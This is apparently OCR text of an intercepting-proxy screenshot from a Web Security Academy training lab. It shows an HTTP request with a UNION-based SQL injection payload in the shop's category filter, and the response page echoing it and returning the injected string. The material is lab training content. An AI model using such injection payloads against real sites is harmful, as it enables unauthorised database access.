 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category='+union+select+NULL,'a'+-- HTTP/1.1
2 Host: ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net
3 Cookie: session=WHVcYfruJiSqrdNu0h8Cq5UFgq5crWpn
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' union select NULL,'a' --
Refine your search:
All Food & Drink Gifts Pets Tech gifts Toys & Games
a